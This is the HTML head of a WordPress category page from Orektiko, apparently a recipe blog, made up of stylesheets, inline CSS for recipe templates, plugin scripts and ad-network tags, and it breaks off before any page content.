

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orektiko.com/category/categories/
body_size: 14929
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<title>Categories &#8211; Orektiko</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.instagram.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Feed" href="https://orektiko.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Comments Feed" href="https://orektiko.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orektiko &raquo; Categories Category Feed" href="https://orektiko.com/category/categories/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wprm-public-css' href='https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2022111001' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://orektiko.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2022111001' type='text/css' media='all' />
<style id='tinysalt-theme-style-inline-css' type='text/css'>
:root { --primary-color: #1269c7; --primary-color-semi: rgba(18, 105, 199, 0.3); --light-bg-color: #ffffff; --gradient-start: #ffffff; --gradient-end: #1269c7; }  .sidemenu.light-color .container, .sidemenu.dark-color .container { background-color: #FFFFFF; } .sidemenu.light-color .container, .sidemenu.dark-color .container { color: #111111; } .popup-signup { background-color: #0f0f0f; } .wprm-recipe-container { display: none; }  .site-header.default-site-header .header-top-bar, .site-header.default-site-header .header-top-bar .secondary-navigation .sub-menu { background-color: #f7f7f7; } .site-header.default-site-header .header-top-bar, .header-top-bar .secondary-navigation .sub-menu { color: #595959; } .site-footer-top-logo .footer-logo hr { background-color: #ededed; }
/*# sourceURL=tinysalt-theme-style-inline-css */
</style>
<link rel='stylesheet' id='justified-gallery-css' href='https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
/*# sourceURL=8f54013657c7e43fe3a9f4eee15b9a13-front-css-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orektiko.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://orektiko.com/wp-content/plugins/instamatic-instagram-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://orektiko.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://orektiko.com/wp-content/uploads/elementor/css/post-6.css?ver=1707346419' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744840579' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://orektiko.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744840587' type='text/css' media='all' />
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/modernizr.min.js?ver=3.3.1" id="modernizr-js"></script>
<script src='https://www.instagram.com/embed.js?ver=6.9' defer async></script><script type="text/javascript" id="mnetAdInjectHandler-js-extra">
/* <![CDATA[ */
var mnetCustomerData = {"cid":"8CU314W5G"};
//# sourceURL=mnetAdInjectHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/media-net-ads-manager/app//../../js/medianetAdInjector.js?ver=2.10.13" id="mnetAdInjectHandler-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<link rel="https://api.w.org/" href="https://orektiko.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orektiko.com/wp-json/wp/v2/categories/1674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orektiko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://alwingulla.com/88/tag.min.js" data-zone="126851" async data-cfasync="false"></script><meta name="mnet_plugin_version" content="2.10.13" /><script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="//contextual.media.net/dmedianet.js?cid=8CU314W5G" async="async"></script>
<script type="text/javascript">medianet_versionId = "4121199";</script>			<meta name="monetag" content="21f4bb59c49cc3c1e6052880f17a1cc2" />
			<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
